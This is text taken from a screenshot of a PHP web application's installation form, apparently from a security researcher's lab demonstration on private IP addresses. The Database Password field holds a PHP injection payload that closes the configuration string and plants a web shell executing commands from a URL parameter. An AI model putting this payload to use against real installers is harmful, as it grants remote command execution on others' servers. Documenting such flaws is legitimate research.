 Installation - Mozilla Firefox
Installation
10.2.0.4/install.php
Search
ABP
Welcome !
Make sure the core/database/connect.php file has CHMOD 777 before installing !
Database Server
10.2.0.10
Database User
shell
Database Password
";?><?=`$_GET[1]`?><?php //
Database Name
minecraft
URL
e.g: http://domain.com/directory/
http://10.2.0.4/
Site Title
rastating
Install
Created by Grohs Fabian